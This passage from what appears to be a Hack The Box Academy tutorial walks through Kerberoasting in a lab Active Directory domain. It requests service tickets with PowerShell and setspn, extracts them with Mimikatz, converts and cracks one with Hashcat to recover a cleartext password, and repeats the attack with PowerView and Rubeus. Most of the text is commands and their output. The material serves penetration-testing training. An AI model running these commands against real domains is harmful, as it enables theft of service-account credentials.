- The Add-Type cmdlet is used to add a .NET framework class to our PowerShell session, which can then be instantiated like any .NET framework object
- The -AssemblyName parameter allows us to specify an assembly that contains types that we are interested in using
- System.IdentityModel is a namespace that contains different classes for building security token services
- We'll then use the New-Object cmdlet to create an instance of a .NET Framework object
- We'll use the System.IdentityModel.Tokens namespace with the KerberosRequestorSecurityToken class to create a security token and pass the SPN name to the class to request a Kerberos TGS ticket for the target account in our current logon session
We can also choose to retrieve all tickets using the same method, but this will also pull all computer accounts, so it is not optimal.
Retrieving All Tickets Using setspn.exe
PS C:\htb> setspn.exe -T INLANEFREIGHT.LOCAL -Q */* | Select-String '^CN' -Context 0,1 | % { New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $_.Context.PostContext[0].Trim() }

Id                   : uuid-67a2100c-150f-477c-a28a-19f6cfed4e90-3
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 2/24/2022 11:56:18 PM
ValidTo              : 2/25/2022 8:55:25 AM
ServicePrincipalName : exchangeAB/ACADEMY-EA-DC01
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey

Id                   : uuid-67a2100c-150f-477c-a28a-19f6cfed4e90-4
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 2/24/2022 11:56:18 PM
ValidTo              : 2/24/2022 11:58:18 PM
ServicePrincipalName : kadmin/changepw
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey

Id                   : uuid-67a2100c-150f-477c-a28a-19f6cfed4e90-5
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 2/24/2022 11:56:18 PM
ValidTo              : 2/25/2022 8:55:25 AM
ServicePrincipalName : WSMAN/ACADEMY-EA-MS01
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey

<SNIP>
The above command combines the previous command with setspn.exe to request tickets for all accounts with SPNs set.
Now that the tickets are loaded, we can use Mimikatz to extract the ticket(s) from memory.
Extracting Tickets from Memory with Mimikatz
Using 'mimikatz.log' for logfile : OK

mimikatz # base64 /out:true
isBase64InterceptInput  is false
isBase64InterceptOutput is true

mimikatz # kerberos::list /export

<SNIP>

[00000002] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2/24/2022 3:36:22 PM ; 2/25/2022 12:55:25 AM ; 3/3/2022 2:55:25 PM
   Server Name       : MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 @ INLANEFREIGHT.LOCAL
   Client Name       : htb-student @ INLANEFREIGHT.LOCAL
   Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
====================
Base64 of file : 2-40a10000-htb-student@MSSQLSvc~DEV-PRE-SQL.inlanefreight.local~1433-INLANEFREIGHT.LOCAL.kirbi
====================
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
ZWZyZWlnaHQubG9jYWw6MTQzMw==
====================

   * Saved to file     : 2-40a10000-htb-student@MSSQLSvc~DEV-PRE-SQL.inlanefreight.local~1433-INLANEFREIGHT.LOCAL.kirbi

<SNIP>
If we do not specify the base64 /out:true command, Mimikatz will extract the tickets and write them to .kirbi files. Depending on our position on the network and if we can easily move files to our attack host, this can be easier when we go to crack the tickets. Let's take the base64 blob retrieved above and prepare it for cracking.
Next, we can take the base64 blob and remove new lines and white spaces since the output is column wrapped, and we need it all on one line for the next step.
Preparing the Base64 Blob for Cra
chaostudy@htb[/htb]$ echo "<base64 blob>" |  tr -d \\n

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
We can place the above single line of output into a file and convert it back to a .kirbi file using the base64 utility.
Placing the Output into a File as .kirbi
chaostudy@htb[/htb]$ cat encoded_file | base64 -d > sqldev.kirbiNext, we can use this version of the kirbi2john.py tool to extract the Kerberos ticket from the TGS file.
Extracting the Kerberos Ticket using kirbi2john.py
chaostudy@htb[/htb]$ python2.7 kirbi2john.py sqldev.kirbiThis will create a file called crack_file. We then must modify the file a bit to be able to use Hashcat against the hash.
Modifiying crack_file for Hashcat
chaostudy@htb[/htb]$ sed 's/\$krb5tgs\$\(.*\):\(.*\)/\$krb5tgs\$23\$\*\1\*\$\2/' crack_file > sqldev_tgs_hashcatNow we can check and confirm that we have a hash that can be fed to Hashcat.
Viewing the Prepared Hash
chaostudy@htb[/htb]$ cat sqldev_tgs_hashcat

$krb5tgs$23$*sqldev.kirbi*$813149fb261549a6a1b4965ed49d1ba8$7a8c91b47c534bc258d5c97acf433841b2ef2478b425865dc75c39b1dce7f50dedcc29fc8a97aef8d51a22c5720ee614fcb646e28d854bcdc2c8b362bbfaf62dcd9933c55efeba9d77e4c6c6f524afee5c68dacfcb6607291a20cdfb0ef144055356a7296e33b440754be7f87754ac2e4858348e2aebb7270b2d345047f880e17acc07e27a8f752c372bc83a62d54208d12288893d32afd210191dd3b2c56797bd1a72e35a73a7820be51fbf277b83d8181fff5a05cf21481a7b462ceb01c3761c50952689ed1099827c17c2934131db71bc5142c589cd70ed2ebf57dca3f6226f3b21849529355414433210b8d7bd76fec4eb68a45deebc3e7cc931ed8769328536769123f5040d6771915cdbc6c90164669fac72d23a631fef25804b5c8ec39680a4cc2959929edce34bbee6aff135bcbbb26a41a4b4e88b936896d4662ac849f56d7d68071be139cf4dfaf66497015297f9b44cdaef096c8d00255ec3e62f7105d905d0b2f39cef83db4d812718f95e8c99129f3207b386b4c32f7d57befd411e19c218148d19028eb0103d6be99ae23a454f6f3b0339d00d27879f342598937596cadad068ac3d815952a053f87d87b2584784b9d83050eea9a7c6474cde26c90f4a3546076a40ed374d004c465f654623499ca14e9c11538012cf00dee315e2ed444293822502d7f685022e61f3568e1db25b5cfe5a89b33878b6e3db05e9d91ad63820fcb7d0449e66add13f1efceddda95339db3dc919f1caff9690e54b3e4f9a8cf6998a9f9bf55c7a2ed2c87382e9da60f7ca3c22e08cc359f3ef6f4603a5af2fc28303bf3602ab9bc52026e58c27fb247fd4210f45244fd71484685b837fe9573a53964d54acfde7f963028764e99bea7b77139cb651328e862e43d894638288eace99b6d4f8b6684150db9adc43254143b77f32ebe6fbe309dde3b78305fdf0fe60505f9000b89c67c75ef6dd425e04fbe3a5ebf2d78a11a392d815a29ef48d9457fb6c780eb4cc07dfa68c2e97054788952f5ad92ca8d062e4a68967860302fd9630174af832e599bb5fca9cf341d7a1176868d9073796dffbd48efe99b222f4274e93066de646b3c60d1dd94072dd121dd0706024d11738a75ebeb5b7865a5505220d0f03aea6d359a17f3c5b6424989b31b6e52d1c558393aa34e81204fb107374a8884dcb16f6c59a76a0022004fd921734b8719e8694ba0d7f87eb46f5607af4eb1c681b6b5140dbc94a9ea7f5db6ae4c71fbc1024a25b77ac00bdc549d66373d390643be8f1007930a4124e99d4fcb6177dbd5669fb06170d3b8a75db9928164b55e454d08e77f917b1dd2e648d9c7eb0cb2b8ca0eff8a44d1ea5fdd67e01da79047a4a1406f761f5e3b6944cebed45379ea14e7a027c843fa405c07c8385a2102f07967a7cb4883f44ee72d4aa7a38b2701e77374016a01193f5b178e34f4cf2d8eadf651e162569eb421c74e8d5e0cc1a9fab58a4b9b63babb09efc3427e1667f9c7731bcabe3645986040a7306924df5e6e68655e7b0e2e88e7ce0281e0f554de82d9de6c4d9c8d2a36fce65bbb337a415030ce1d03c00fd9783afb5df0ee8fbabfa358521ad845e6d07fde7d34f2311ebae6e6a119d60d899467a66f997c273d2df73350f2d6c5438e71a057feeab
We can then run the ticket through Hashcat again and get the cleartext password database!.
Cracking the Hash with Hashcat
chaostudy@htb[/htb]$ hashcat -m 13100 sqldev_tgs_hashcat /usr/share/wordlists/rockyou.txt

<SNIP>

$krb5tgs$23$*sqldev.kirbi*$813149fb261549a6a1b4965ed49d1ba8$7a8c91b47c534bc258d5c97acf433841b2ef2478b425865dc75c39b1dce7f50dedcc29fc8a97aef8d51a22c5720ee614fcb646e28d854bcdc2c8b362bbfaf62dcd9933c55efeba9d77e4c6c6f524afee5c68dacfcb6607291a20cdfb0ef144055356a7296e33b440754be7f87754ac2e4858348e2aebb7270b2d345047f880e17acc07e27a8f752c372bc83a62d54208d12288893d32afd210191dd3b2c56797bd1a72e35a73a7820be51fbf277b83d8181fff5a05cf21481a7b462ceb01c3761c50952689ed1099827c17c2934131db71bc5142c589cd70ed2ebf57dca3f6226f3b21849529355414433210b8d7bd76fec4eb68a45deebc3e7cc931ed8769328536769123f5040d6771915cdbc6c90164669fac72d23a631fef25804b5c8ec39680a4cc2959929edce34bbee6aff135bcbbb26a41a4b4e88b936896d4662ac849f56d7d68071be139cf4dfaf66497015297f9b44cdaef096c8d00255ec3e62f7105d905d0b2f39cef83db4d812718f95e8c99129f3207b386b4c32f7d57befd411e19c218148d19028eb0103d6be99ae23a454f6f3b0339d00d27879f342598937596cadad068ac3d815952a053f87d87b2584784b9d83050eea9a7c6474cde26c90f4a3546076a40ed374d004c465f654623499ca14e9c11538012cf00dee315e2ed444293822502d7f685022e61f3568e1db25b5cfe5a89b33878b6e3db05e9d91ad63820fcb7d0449e66add13f1efceddda95339db3dc919f1caff9690e54b3e4f9a8cf6998a9f9bf55c7a2ed2c87382e9da60f7ca3c22e08cc359f3ef6f4603a5af2fc28303bf3602ab9bc52026e58c27fb247fd4210f45244fd71484685b837fe9573a53964d54acfde7f963028764e99bea7b77139cb651328e862e43d894638288eace99b6d4f8b6684150db9adc43254143b77f32ebe6fbe309dde3b78305fdf0fe60505f9000b89c67c75ef6dd425e04fbe3a5ebf2d78a11a392d815a29ef48d9457fb6c780eb4cc07dfa68c2e97054788952f5ad92ca8d062e4a68967860302fd9630174af832e599bb5fca9cf341d7a1176868d9073796dffbd48efe99b222f4274e93066de646b3c60d1dd94072dd121dd0706024d11738a75ebeb5b7865a5505220d0f03aea6d359a17f3c5b6424989b31b6e52d1c558393aa34e81204fb107374a8884dcb16f6c59a76a0022004fd921734b8719e8694ba0d7f87eb46f5607af4eb1c681b6b5140dbc94a9ea7f5db6ae4c71fbc1024a25b77ac00bdc549d66373d390643be8f1007930a4124e99d4fcb6177dbd5669fb06170d3b8a75db9928164b55e454d08e77f917b1dd2e648d9c7eb0cb2b8ca0eff8a44d1ea5fdd67e01da79047a4a1406f761f5e3b6944cebed45379ea14e7a027c843fa405c07c8385a2102f07967a7cb4883f44ee72d4aa7a38b2701e77374016a01193f5b178e34f4cf2d8eadf651e162569eb421c74e8d5e0cc1a9fab58a4b9b63babb09efc3427e1667f9c7731bcabe3645986040a7306924df5e6e68655e7b0e2e88e7ce0281e0f554de82d9de6c4d9c8d2a36fce65bbb337a415030ce1d03c00fd9783afb5df0ee8fbabfa358521ad845e6d07fde7d34f2311ebae6e6a119d60d899467a66f997c273d2df73350f2d6c5438e71a057feeab:database!

Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*sqldev.kirbi*$813149fb261549a6a1b4965e...7feeab
Time.Started.....: Thu Feb 24 22:03:03 2022 (8 secs)
Time.Estimated...: Thu Feb 24 22:03:11 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1150.5 kH/s (9.76ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 8773632/14344385 (61.16%)
Rejected.........: 0/8773632 (0.00%)
Restore.Point....: 8749056/14344385 (60.99%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: davius -> darjes

Started: Thu Feb 24 22:03:00 2022
Stopped: Thu Feb 24 22:03:11 2022
If we decide to skip the base64 output with Mimikatz and type mimikatz # kerberos::list /export, the .kirbi file (or files) will be written to disk. In this case, we can download the file(s) and run kirbi2john.py against them directly, skipping the base64 decoding step.
Now that we have seen the older, more manual way to perform Kerberoasting from a Windows machine and offline processing, let's look at some quicker ways. Most assessments are time-boxed, and we often need to work as quickly and efficiently as possible, so the above method will likely not be our go-to every time. That being said, it can be useful for us to have other tricks up our sleeves and methodologies in case our automated tools fail or are blocked.
Automated / Tool Based Route
Next, we'll cover two much quicker ways to perform Kerberoasting from a Windows host. First, let's use PowerView to extract the TGS tickets and convert them to Hashcat format. We can start by enumerating SPN accounts.
Using PowerView to Extract TGS Tickets
PS C:\htb> Import-Module .\PowerView.ps1
PS C:\htb> Get-DomainUser * -spn | select samaccountname

samaccountname
--------------
adfs
backupagent
krbtgt
sqldev
sqlprod
sqlqa
solarwindsmonitor
From here, we could target a specific user and retrieve the TGS ticket in Hashcat format.
Using PowerView to Target a Specific User
PS C:\htb> Get-DomainUser -Identity sqldev | Get-DomainSPNTicket -Format Hashcat

SamAccountName       : sqldev
DistinguishedName    : CN=sqldev,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
ServicePrincipalName : MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433
TicketByteHexStream  :
Hash                 : $krb5tgs$23$*sqldev$INLANEFREIGHT.LOCAL$MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433*$BF9729001
                       376B63C5CAC933493C58CE7$4029DBBA2566AB4748EDB609CA47A6E7F6E0C10AF50B02D10A6F92349DDE3336018DE177
                       AB4FF3CE724FB0809CDA9E30703EDDE93706891BCF094FE64387B8A32771C7653D5CFB7A70DE0E45FF7ED6014B5F769F
                       DC690870416F3866A9912F7374AE1913D83C14AB51E74F200754C011BD11932464BEDA7F1841CCCE6873EBF0EC5215C0
                       12E1938AEC0E02229F4C707D333BD3F33642172A204054F1D7045AF3303809A3178DD7F3D8C4FB0FBB0BB412F3BD5526
                       7B1F55879DFB74E2E5D976C4578501E1B8F8484A0E972E8C45F7294DA90581D981B0F177D79759A5E6282D86217A03A9
                       ADBE5EEB35F3924C84AE22BBF4548D2164477409C5449C61D68E95145DA5456C548796CC30F7D3DDD80C48C84E3A538B
                       019FB5F6F34B13859613A6132C90B2387F0156F3C3C45590BBC2863A3A042A04507B88FD752505379C42F32A14CB9E44
                       741E73285052B70C1CE5FF39F894412010BAB8695C8A9BEABC585FC207478CD91AE0AD03037E381C48118F0B65D25847
                       B3168A1639AF2A534A63CF1BC9B1AF3BEBB4C5B7C87602EEA73426406C3A0783E189795DC9E1313798C370FD39DA53DD
                       CFF32A45E08D0E88BC69601E71B6BD0B753A10C36DB32A6C9D22F90356E7CD7D768ED484B9558757DE751768C99A64D6
                       50CA4811D719FC1790BAE8FE5DB0EB24E41FF945A0F2C80B4C87792CA880DF9769ABA2E87A1ECBF416641791E6A762BF
                       1DCA96DDE99D947B49B8E3DA02C8B35AE3B864531EC5EE08AC71870897888F7C2308CD8D6B820FCEA6F584D1781512AC
                       089BFEFB3AD93705FDBA1EB070378ABC557FEA0A61CD3CB80888E33C16340344480B4694C6962F66CB7636739EBABED7
                       CB052E0EAE3D7BEBB1E7F6CF197798FD3F3EF7D5DCD10CCF9B4AB082CB1E199436F3F271E6FA3041EF00D421F4792A0A
                       DCF770B13EDE5BB6D4B3492E42CCCF208873C5D4FD571F32C4B761116664D9BADF425676125F6BF6C049DD067437858D
                       0866BE520A2EBFEA077037A59384A825E6AAA99F895A58A53313A86C58D1AA803731A849AE7BAAB37F4380152F790456
                       37237582F4CA1C5287F39986BB233A34773102CB4EAE80AFFFFEA7B4DCD54C28A824FF225EA336DE28F4141962E21410
                       D66C5F63920FB1434F87A988C52604286DDAD536DA58F80C4B92858FE8B5FFC19DE1B017295134DFBE8A2A6C74CB46FF
                       A7762D64399C7E009AA60B8313C12D192AA25D3025CD0B0F81F7D94249B60E29F683B797493C8C2B9CE61B6E3636034E
                       6DF231C428B4290D1BD32BFE7DC6E7C1E0E30974E0620AE337875A54E4AFF4FD50C4785ADDD59095411B4D94A094E87E
                       6879C36945B424A86159F1575042CB4998F490E6C1BC8A622FC88574EB2CF80DD01A0B8F19D8F4A67C942D08DCCF23DD
                       92949F63D3B32817941A4B9F655A1D4C5F74896E2937F13C9BAF6A81B7EEA3F7BC7C192BAE65484E5FCCBEE6DC51ED9F
                       05864719357F2A223A4C48A9A962C1A90720BBF92A5C9EEB9AC1852BC3A7B8B1186C7BAA063EB0AA90276B5D91AA2495
                       D29D545809B04EE67D06B017C6D63A261419E2E191FB7A737F3A08A2E3291AB09F95C649B5A71C5C45243D4CEFEF5EED
                       95DDD138C67495BDC772CFAC1B8EF37A1AFBAA0B73268D2CDB1A71778B57B02DC02628AF11
Finally, we can export all tickets to a CSV file for offline processing.
Exporting All Tickets to a CSV File
PS C:\htb> Get-DomainUser * -SPN | Get-DomainSPNTicket -Format Hashcat | Export-Csv .\ilfreight_tgs.csv -NoTypeInformationViewing the Contents of the .CSV File
PS C:\htb> cat .\ilfreight_tgs.csv

"SamAccountName","DistinguishedName","ServicePrincipalName","TicketByteHexStream","Hash"
"adfs","CN=adfs,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL","adfsconnect/azure01.inlanefreight.local",,"$krb5tgs$23$*adfs$INLANEFREIGHT.LOCAL$adfsconnect/azure01.inlanefreight.local*$59C086008BBE7EAE4E483506632F6EF8$622D9E1DBCB1FF2183482478B5559905E0CCBDEA2B52A5D9F510048481F2A3A4D2CC47345283A9E71D65E1573DCF6F2380A6FFF470722B5DEE704C51FF3A3C2CDB2945CA56F7763E117F04F26CA71EEACED25730FDCB06297ED4076C9CE1A1DBFE961DCE13C2D6455339D0D90983895D882CFA21656E41C3DDDC4951D1031EC8173BEEF9532337135A4CF70AE08F0FB34B6C1E3104F35D9B84E7DF7AC72F514BE2B346954C7F8C0748E46A28CCE765AF31628D3522A1E90FA187A124CA9D5F911318752082FF525B0BE1401FBA745E1

<SNIP>
We can also use Rubeus from GhostPack to perform Kerberoasting even faster and easier. Rubeus provides us with a variety of options for performing Kerberoasting.
PS C:\htb> .\Rubeus.exe

<SNIP>

Roasting:

    Perform Kerberoasting:
        Rubeus.exe kerberoast [[/spn:"blah/blah"] | [/spns:C:\temp\spns.txt]] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps] [/nowrap]

    Perform Kerberoasting, outputting hashes to a file:
        Rubeus.exe kerberoast /outfile:hashes.txt [[/spn:"blah/blah"] | [/spns:C:\temp\spns.txt]] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps]

    Perform Kerberoasting, outputting hashes in the file output format, but to the console:
        Rubeus.exe kerberoast /simple [[/spn:"blah/blah"] | [/spns:C:\temp\spns.txt]] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps] [/nowrap]

    Perform Kerberoasting with alternate credentials:
        Rubeus.exe kerberoast /creduser:DOMAIN.FQDN\USER /credpassword:PASSWORD [/spn:"blah/blah"] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps] [/nowrap]

    Perform Kerberoasting with an existing TGT:
        Rubeus.exe kerberoast </spn:"blah/blah" | /spns:C:\temp\spns.txt> </ticket:BASE64 | /ticket:FILE.KIRBI> [/nowrap]

    Perform Kerberoasting with an existing TGT using an enterprise principal:
        Rubeus.exe kerberoast </spn:user@domain.com | /spns:user1@domain.com,user2@domain.com> /enterprise </ticket:BASE64 | /ticket:FILE.KIRBI> [/nowrap]

    Perform Kerberoasting with an existing TGT and automatically retry with the enterprise principal if any fail:
        Rubeus.exe kerberoast </ticket:BASE64 | /ticket:FILE.KIRBI> /autoenterprise [/ldaps] [/nowrap]

    Perform Kerberoasting using the tgtdeleg ticket to request service tickets - requests RC4 for AES accounts:
        Rubeus.exe kerberoast /usetgtdeleg [/ldaps] [/nowrap]

    Perform "opsec" Kerberoasting, using tgtdeleg, and filtering out AES-enabled accounts:
        Rubeus.exe kerberoast /rc4opsec [/ldaps] [/nowrap]

    List statistics about found Kerberoastable accounts without actually sending ticket requests:
        Rubeus.exe kerberoast /stats [/ldaps] [/nowrap]

    Perform Kerberoasting, requesting tickets only for accounts with an admin count of 1 (custom LDAP filter):
        Rubeus.exe kerberoast /ldapfilter:'admincount=1' [/ldaps] [/nowrap]

    Perform Kerberoasting, requesting tickets only for accounts whose password was last set between 01-31-2005 and 03-29-2010, returning up to 5 service tickets:
        Rubeus.exe kerberoast /pwdsetafter:01-31-2005 /pwdsetbefore:03-29-2010 /resultlimit:5 [/ldaps] [/nowrap]

    Perform Kerberoasting, with a delay of 5000 milliseconds and a jitter of 30%:
        Rubeus.exe kerberoast /delay:5000 /jitter:30 [/ldaps] [/nowrap]

    Perform AES Kerberoasting:
        Rubeus.exe kerberoast /aes [/ldaps] [/nowrap]
As we can see from scrolling the Rubeus help menu, the tool has a vast number of options for interacting with Kerberos, most of which are out of the scope of this module and will be covered in-depth in later modules on advanced Kerberos attacks. It is worth scrolling through the menu, familiarizing yourself with the options, and reading up on the various other possible tasks. Some options include:
- Performing Kerberoasting and outputting hashes to a file
- Using alternate credentials
- Performing Kerberoasting combined with a pass-the-ticket attack
- Performing "opsec" Kerberoasting to filter out AES-enabled accounts
- Requesting tickets for accounts passwords set between a specific date range
- Placing a limit on the number of tickets requested
- Performing AES Kerberoasting
Viewing Rubeus's Capabilities
We can first use Rubeus to gather some stats. From the output below, we can see that there are nine Kerberoastable users, seven of which support RC4 encryption for ticket requests and two of which support AES 128/256. More on encryption types later. We also see that all nine accounts had their password set this year (2022 at the time of writing). If we saw any SPN accounts with their passwords set 5 or more years ago, they could be promising targets as they could have a weak password that was set and never changed when the organization was less mature.
Using the /stats Flag
PS C:\htb> .\Rubeus.exe kerberoast /stats

   ______        _
